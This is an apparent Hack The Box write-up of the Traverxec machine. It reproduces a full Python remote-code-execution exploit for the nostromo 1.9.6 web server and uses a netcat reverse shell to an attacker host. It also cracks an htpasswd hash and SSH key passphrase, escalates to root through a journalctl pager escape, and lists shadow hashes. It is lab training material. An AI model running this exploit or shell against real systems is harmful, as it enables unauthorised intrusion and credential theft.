[HTB] Traverxec - write up

OS: Linux | Difficulty: Easy | Points: 20 | Release: 16 Nov 2019 | IP: 10.10.10.165
Summary:
Easy and fun linux machine. Which is quite straight forward. This is a good example that one needs to keep his tools updates. Indeed, not real mistakes were done by the dev. but outdated tools are vulnerable.
Foothold:
$nmap -sC -sV -oA nmap/default 10.10.10.165
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-25 19:50 CET
Nmap scan report for 10.10.10.165
Host is up (0.070s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u1 (protocol 2.0)
| ssh-hostkey:
| 2048 aa:99:a8:16:68:cd:41:cc:f9:6c:84:01:c7:59:09:5c (RSA)
| 256 93:dd:1a:23:ee:d7:1f:08:6b:58:47:09:73:a3:88:cc (ECDSA)
|_ 256 9d:d6:62:1e:7a:fb:8f:56:92:e6:37:f1:10:db:9b:ce (ED25519)
80/tcp open http nostromo 1.9.6
|_http-server-header: nostromo 1.9.6
|_http-title: TRAVERXEC
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.04 seconds
To we get a ssh/22 and a http/80. We see it is a Debian machine and using the code on the OpenSSH version, we should be able to get the version of linux: Debian 10 which was released in 2019, so quite recent.
Visiting the website, we see a personal webpage for a guy called david (maybe login :) ) and his startup. There is a form at the bottom. but it does not work - no mail set.
We can run ffuf (https://github.com/ffuf/ffuf) to look for directories:
$ ~/Git/ffuf/ffuf -w /usr/share/wordlists/dirb/common.txt -u http://10.10.10.165/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.0.2
________________________________________________
:: Method : GET
:: URL : http://10.10.10.165/FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
________________________________________________
[Status: 200, Size: 15674, Words: 3910, Lines: 401]
css [Status: 301, Size: 314, Words: 19, Lines: 14]
icons [Status: 301, Size: 314, Words: 19, Lines: 14]
img [Status: 301, Size: 314, Words: 19, Lines: 14]
index.html [Status: 200, Size: 15674, Words: 3910, Lines: 401]
js [Status: 301, Size: 314, Words: 19, Lines: 14]
lib [Status: 301, Size: 314, Words: 19, Lines: 14]
:: Progress: [4614/4614] :: Job [1/1] :: 13 req/sec :: Duration: [0:05:40] :: Errors: 82 ::
Though we don’t see much. We can look at the different folders see if we can access them. And indeed, we can view a list of files and stuff. Nothing remarkable, however, we got a server name and version: nostromo 1.9.6.

Looking online, and we can see that it is a webserver solution in nHTTPd https://gsp.com/cgi-bin/man.cgi?topic=NHTTPD. FIY, this manual will be valuable. We can see at the bottom a date 10th April 2016. If this is the case, we can look at searchsploit to see if there are known exploits.
$searchsploit nostromo
------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
------------------------------------------------- ----------------------------------------
Nostromo - Directory Traversal RCE (Metasploit) | exploits/multiple/remote/47573.rb
nostromo 1.9.6 - Remote Code Execution | exploits/multiple/remote/47837.py
nostromo nhttpd 1.9.3 - Directory Traversal RCE | exploits/linux/remote/35466.sh
------------------------------------------------- ----------------------------------------
Shellcodes: No Result
Papers: No Result
And indeed, there is a remote code execution exploit we can use on this specific version. Let’s look at the code to see what it does.
# Exploit Title: nostromo 1.9.6 - Remote Code Execution
# Date: 2019-12-31
# Exploit Author: Kr0ff
# Vendor Homepage:
# Software Link: http://www.nazgul.ch/dev/nostromo-1.9.6.tar.gz
# Version: 1.9.6
# Tested on: Debian
# CVE : CVE-2019-16278
#cve2019_16278.py
#!/usr/bin/env python
import sys
import socket
art = """
_____-2019-16278
_____ _______ ______ _____\ \
_____\ \_\ | | | / / | |
/ /| || / / /|/ / /___/|
/ / /____/||\ \ \ |/| |__ |___|/
| | |____|/ \ \ \ | | | \
| | _____ \| \| | | __/ __
|\ \|\ \ |\ /| |\ \ / \
| \_____\| | | \_______/ | | \____\/ |
| | /____/| \ | | / | | |____/|
\|_____| || \|_____|/ \|____| | |
|____|/ |___|/
"""
help_menu = '\r\nUsage: cve2019-16278.py <Target_IP> <Target_Port> <Command>'
def connect(soc):
response = ""
try:
while True:
connection = soc.recv(1024)
if len(connection) == 0:
break
response += connection
except:
pass
return response
def cve(target, port, cmd):
soc = socket.socket()
soc.connect((target, int(port)))
payload = 'POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.0\r\nContent-Length: 1\r\n\r\necho\necho\n{} 2>&1'.format(cmd)
soc.send(payload)
receive = connect(soc)
print(receive)
if __name__ == "__main__":
print(art)
try:
target = sys.argv[1]
port = sys.argv[2]
cmd = sys.argv[3]
cve(target, port, cmd)
except IndexError:
print(help_menu)
This is quite straight forward, this script injects the code in a POST socket. The script seems to be interactive so let’s run it. We see that we need to give the IP, Port and command.
$python 47837.py 10.10.10.165 80 whoami
_____-2019-16278
_____ _______ ______ _____\ \
_____\ \_\ | | | / / | |
/ /| || / / /|/ / /___/|
/ / /____/||\ \ \ |/| |__ |___|/
| | |____|/ \ \ \ | | | \
| | _____ \| \| | | __/ __
|\ \|\ \ |\ /| |\ \ / \
| \_____\| | | \_______/ | | \____\/ |
| | /____/| \ | | / | | |____/|
\|_____| || \|_____|/ \|____| | |
|____|/ |___|/
HTTP/1.1 200 OK
Date: Wed, 25 Mar 2020 19:33:54 GMT
Server: nostromo 1.9.6
Connection: close
www-data
Great, running whoami, we have a response. This means we can make a reverse shell. For that we need two terminal windows. In the first window we set a nc listener, and on the other we run the following command
terminal 1:
$python 47837.py 10.10.10.165 80 "nc -e /bin/bash 10.10.15.37 1231"
terminal 2:
$nc -lvnp 1231
listening on [any] 1231 ...
connect to [10.10.15.37] from (UNKNOWN) [10.10.10.165] 39936
whoami
www-data
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@traverxec:/usr/bin$
Cool, we are in. The lines after www-data are there to upgrade the terminal to something descent. A good site to have for spawning TTY shells is https://netsec.ws/?p=337. To upgrade here’s another resource https://medium.com/bugbountywriteup/pimp-my-shell-5-ways-to-upgrade-a-netcat-shell-ecd551a180d2
So we ctrl+z , this will bring us back to our local shell then we type stty raw -echo and then fg + [enter x2]. This will bring use back to the shell and we get proper functionalities such as tab, and history.
Listing the home directory, we see that there is only one user david, but we are not allowed to cd his directory. Let’s go and see the website directory in /var/nostromo. We find a conf folder, in which we might get some info
www-data@traverxec:/var/nostromo/conf$ cat nhttpd.conf
# MAIN [MANDATORY]
servername traverxec.htb
serverlisten *
serveradmin david@traverxec.htb
serverroot /var/nostromo
servermimes conf/mimes
docroot /var/nostromo/htdocs
docindex index.html
# LOGS [OPTIONAL]
logpid logs/nhttpd.pid
# SETUID [RECOMMENDED]
user www-data
# BASIC AUTHENTICATION [OPTIONAL]
htaccess .htaccess
htpasswd /var/nostromo/conf/.htpasswd
# ALIASES [OPTIONAL]
/icons /var/nostromo/icons
# HOMEDIRS [OPTIONAL]
homedirs /home
homedirs_public public_www
Great, so we get a login, and finding different useful information. We also have a domain name traverxec.htb. We can add this to our /etc/hosts
$nano /etc/hosts
127.0.0.1 localhost
127.0.1.1 parrot
10.10.10.165 traverxec.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
This is a good habit as sometimes, websites won’t allow access to certain pages if the host name is not specified. Now is there a password in .htpasswd?
www-data@traverxec:/var/nostromo/conf$ cat /var/nostromo/conf/.htpasswd
david:$1$e7NfNpNi$A6nCwOTqrNR2oDuIKirRZ/
Yes, a hash. Let’s ask John to help us. john hash. Having already ran the hash against rockyou.txt, I have to show the password
$john --show hash
david:Nowonly4me
Success, we got a password. Now, what is it for? It does not work with ssh. Looking back at the config file, there is HOMEDIRS that could be interesting. Remember the manual (RTFM)
HOMEDIRS
To serve the home directories of your users via HTTP, enable the homedirs option by defining the path in where the home directories are stored, normally /home. To access a users home directory enter a ~ in the URL followed by the home directory name like in this example:
http://www.nazgul.ch/~hacki/
The content of the home directory is handled exactly the same way as a directory in your document root. If some users don’t want that their home directory can be accessed via HTTP, they shall remove the world readable flag on their home directory and a caller will receive a 403 Forbidden response. Also, if basic authentication is enabled, a user can create an .htaccess file in his home directory and a caller will need to authenticate.
You can restrict the access within the home directories to a single sub directory by defining it via the homedirs_public option.
So we may be able to access the home folder with http://10.10.10.165/~david/, and indeed

Though there is not much there. Let’s read the manual carefully. The last sentence: “You can restrict the access within the home directories to a single sub directory by defining it via the homedirs_public option”. And in, the config file specifies /public_www. Let’s got there. Hum 404. This means that we are limited inside the public_www directory, but we need to find either a page, or subdirectory to connect to. What we can do is run ffuf on this new url and see if it finds something. – nothing. Well, If we think about it. the /home/david/public_www is actually configured to be http://traverxec/~david/ so adding public_www to the url is equivalent of going to /home/david/public_www/public_www which thus does not exist. Yet we can access the /public_www, and if we think even more, who is accessing this folder? Yes www-data! This means, that in our shell, we should be able to cd to this directory
www-data@traverxec:/var/nostromo$ ls -la /home/david/public_www/
total 16
drwxr-xr-x 3 david david 4096 Oct 25 15:45 .
drwx--x--x 5 david david 4096 Oct 25 17:02 ..
-rw-r--r-- 1 david david 402 Oct 25 15:45 index.html
drwxr-xr-x 2 david david 4096 Oct 25 17:02 protected-file-area
And indeed, we can list it. We see the index.html which is what is loaded. However, there is now a protected-file-area. Looking inside, we see two files:
www-data@traverxec:/var/nostromo$ ls -la /home/david/public_www/protected-file-area/
total 16
drwxr-xr-x 2 david david 4096 Oct 25 17:02 .
drwxr-xr-x 3 david david 4096 Oct 25 15:45 ..
-rw-r--r-- 1 david david 45 Oct 25 15:46 .htaccess
-rw-r--r-- 1 david david 1915 Oct 25 17:02 backup-ssh-identity-files.tgz
Trying to read the .htaccess, we get a nice keep out message
www-data@traverxec:/var/nostromo$ cat /home/david/public_www/protected-file-area/.htaccess
realm David's Protected File Area. Keep out!
Let’s try and go there in the brows http://traverxec.htb/~david/protected-file-area/. We get a prompt window in which we try our credentials: david : Nowonly4me and success, we are in!
User
Now we can download the compress folder backup-ssh-identity-files.tgz. We can use exiftool to see the meta data
$exiftool backup-ssh-identity-files.tgz
ExifTool Version Number : 11.91
File Name : backup-ssh-identity-files.tgz
Directory : .
File Size : 1915 bytes
File Modification Date/Time : 2020:03:25 22:23:17+01:00
File Access Date/Time : 2020:03:25 22:23:17+01:00
File Inode Change Date/Time : 2020:03:25 22:24:11+01:00
File Permissions : rw-r--r--
File Type : GZIP
File Type Extension : gz
MIME Type : application/x-gzip
Compression : Deflated
Flags : (none)
Modify Date : 2019:10:25 23:02:59+02:00
Extra Flags : (none)
Operating System : Unix
So we can use gzip to decompress it
$gzip -d backup-ssh-identity-files.tgz
$ls
backup-ssh-identity-files.tar
and now we have a *.tar file, which we can unzip again.
$tar -xvf backup-ssh-identity-files.tar
home/david/.ssh/
home/david/.ssh/authorized_keys
home/david/.ssh/id_rsa
home/david/.ssh/id_rsa.pub
Great, rsa keys. Can we directly connect with it or does it require a passphrase:
$ssh -i id_rsa david@10.10.10.165
Enter passphrase for key 'id_rsa':
hum… passphrase, we are now certain that it is indeed david’s rsa key. What we can do now is try and crack the passphrase using john. So what we first need to do, is convert the ssh file in a john friendly format. After which we can crack.
$/usr/share/john/ssh2john.py id_rsa > id_rsa.john
and now we crack
$john id_rsa.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 2 candidates buffered for the current salt, minimum 8 needed for performance.
Warning: Only 5 candidates buffered for the current salt, minimum 8 needed for performance.
Warning: Only 2 candidates buffered for the current salt, minimum 8 needed for performance.
Warning: Only 7 candidates buffered for the current salt, minimum 8 needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
hunter (id_rsa)
Proceeding with incremental:ASCII
1g 0:00:00:14 3/3 0.07127g/s 739373p/s 739373c/s 739373C/s 030n11..030n24
hunter (id_rsa)
Session aborted
Ok, it worked, though john spewed out a lot of lines and the password twice. I forced quit the thing because it wouldn’t stop even though we found the hash. Anyway, we got the ssh passphrase hunter. Let’s try to reconnect
$ssh -i id_rsa david@10.10.10.165
Enter passphrase for key 'id_rsa':
Linux traverxec 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u1 (2019-09-20) x86_64
Last login: Wed Mar 25 17:25:44 2020 from 10.10.14.11
david@traverxec:~$ whoami
david
david@traverxec:~$ ls
bin public_www user.txt
david@traverxec:~$ cat user.txt
7db0b48469606a42cec20750d9782f3d
Great! We got user.txt. Let’s got to root now.
Root
Trying to do sudo -l, we realise that none of the passwords we found works. so we’ll need to escalate our privileges differently. What we can do is upload linpeas.shfrom https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS. We make a http server on our local machine and upload the file with wget.
[LOCAL]
#python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
[TARGET]
david@traverxec:/tmp$ wget http://10.10.15.37/linpeas.sh
--2020-03-25 17:50:06-- http://10.10.15.37/linpeas.sh
Connecting to 10.10.15.37:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 160486 (157K) [text/x-sh]
Saving to: ‘linpeas.sh.1’
linpeas.sh.1 100%[=====================>] 156.72K 126KB/s in 1.2s
2020-03-25 17:50:08 (126 KB/s) - ‘linpeas.sh.1’ saved [160486/160486]
david@traverxec:/tmp$ sh linpeas.sh
The first information we get is regarding the linux version the box is running
===========================( Basic information )=====================================
OS: Linux version 4.19.0-6-amd64 (debian-kernel@lists.debian.org) (gcc version 8.3.0 (Debian 8.3.0-6)) #1 SMP Debian 4.19.67-2+deb10u1 (2019-09-20)
User & Groups: uid=1000(david) gid=1000(david) groups=1000(david),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
Hostname: traverxec
Writable folder: /dev/shm
[+] /usr/bin/ping is available for network discovery (linpeas can discover hosts, learn more with -h)
[+] /usr/bin/nc is available for network discover & port scanning (linpeas can discover hosts and scan ports, learn more with -h)
[+] PATH
[i] Any writable folder in original PATH? (a new completed path will be exported)
/home/david/bin:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
New path exported: /home/david/bin:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/usr/local
/sbin:/usr/sbin:/sbin
So we got a linux version, and there is the PATH which is highlighted in the output which means that it is a vulnerability we can exploit. Indeed, there are two files in this bin folder. Let’s take a look
david@traverxec:~/bin$ pwd
/home/david/bin
david@traverxec:~/bin$ ls -al
total 16
drwx------ 2 david david 4096 Mar 25 17:53 .
drwx--x--x 6 david david 4096 Mar 25 17:49 ..
-r-------- 1 david david 802 Oct 25 16:26 server-stats.head
-rwx------ 1 david david 363 Oct 25 16:26 server-stats.sh
The first folder is just a nice ASCII image
david@traverxec:~/bin$ cat server-stats.head
.----.
.---------. | == |
Webserver Statistics and Data |.-"""""-.| |----|
Collection Script || || | == |
(c) David, 2019 || || |----|
|'-.....-'| |::::|
'"")---(""' |___.|
/:::::::::::\" "
/:::=======:::\
jgs '"""""""""""""'
david@traverxec:~/bin$
Not much to see. The second file though is much more interesting
david@traverxec:~/bin$ cat server-stats.sh
#!/bin/bash
cat /home/david/bin/server-stats.head
echo "Load: `/usr/bin/uptime`"
echo " "
echo "Open nhttpd sockets: `/usr/bin/ss -H sport = 80 | /usr/bin/wc -l`"
echo "Files in the docroot: `/usr/bin/find /var/nostromo/htdocs/ | /usr/bin/wc -l`"
echo " "
echo "Last 5 journal log lines:"
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat
It’s a bash script which tries to load some stats. However, we can see that it runs sudo at the end even though we cannot write this file. Let’s look at GTFOhttps://gtfobins.github.io/
$~/Git/gtfo/gtfo -b journalctl
_ _ _ __
_| || |_ | | / _|
|_ __ _| __ _| |_| |_ ___
_| || |_ / _` | __| _/ _ \
|_ __ _| | (_| | |_| || (_) |
|_||_| \__, |\__|_| \___/
__/ |
|___/
Code: journalctl
!/bin/sh
Type: shell
Code: sudo journalctl
!/bin/sh
Type: sudo
We see that if we can run journalctl as root, we can run a shell. We cannot run only journalctl
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl
[sudo] password for david:
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat
-- Logs begin at Wed 2020-03-25 17:43:25 EDT, end at Wed 2020-03-25 18:05:19 EDT. --
Mar 25 17:49:58 traverxec sudo[11363]: pam_unix(sudo:auth): conversation failed
Mar 25 17:49:58 traverxec sudo[11363]: pam_unix(sudo:auth): auth could not identify password for [www-data]
Mar 25 17:49:58 traverxec sudo[11363]: www-data : command not allowed ; TTY=unknown ; PWD=/usr/bin ; USER=root ; COMMAND=list
Mar 25 17:53:41 traverxec su[11672]: pam_unix(su-l:auth): authentication failure; logname= uid=33 euid=0 tty= ruser=www-data rhost= user=david
Mar 25 17:53:43 traverxec su[11672]: FAILED SU (to david) www-data on none
However, we can run the last command of the bash file printing the last 5 lines of log files. On this last command we are piping the output to cat. Let’s remove the pipeline and just run journalctl.
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Wed 2020-03-25 17:43:25 EDT, end at Wed 2020-03-25 18:09:49 EDT. --
Mar 25 17:49:58 traverxec sudo[11363]: pam_unix(sudo:auth): conversation failed
Mar 25 17:49:58 traverxec sudo[11363]: pam_unix(sudo:auth): auth could not identify password for [www
Mar 25 17:49:58 traverxec sudo[11363]: www-data : command not allowed ; TTY=unknown ; PWD=/usr/bin ;
Mar 25 17:53:41 traverxec su[11672]: pam_unix(su-l:auth): authentication failure; logname= uid=33 eui
Mar 25 17:53:43 traverxec su[11672]: FAILED SU (to david) www-data on none
lines 1-6/6 (END)
We are now in less (or vi, I don’t know), never the less we can run the command to get a shell, from the editor: !/bin/sh
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Wed 2020-03-25 17:43:25 EDT, end at Wed 2020-03-25 18:09:49 EDT. --
Mar 25 17:49:58 traverxec sudo[11363]: pam_unix(sudo:auth): conversation failed
Mar 25 17:49:58 traverxec sudo[11363]: pam_unix(sudo:auth): auth could not identify password for [www
Mar 25 17:49:58 traverxec sudo[11363]: www-data : command not allowed ; TTY=unknown ; PWD=/usr/bin ;
Mar 25 17:53:41 traverxec su[11672]: pam_unix(su-l:auth): authentication failure; logname= uid=33 eui
Mar 25 17:53:43 traverxec su[11672]: FAILED SU (to david) www-data on none
!/bin/sh
# whoami
root
# cat /root/root.txt
9aa36a6d76f785dfd320a478f6e0d906
Success!
Guanicoe
| name | hash |
|---|---|
| root | $6$JS78lx7ObSd/2eY2$zkk.LEer7SmMyeSSm3kbjm/.1LoTrLFeKnpHP43mA/kY/RGNRTcEp96WsD2QZhBYavYOZTSVuSVVMFzUFn86V0 |
| david | $6$maAFQhyFbcK/2XgC$iJUcfeGtIBZFHbE1ugl00Pm9r023byxysujFq3sbEgmA4oP7ivtHYAI3Cww1ET.z9Je3vostL.PxbvD2c6WXk/ |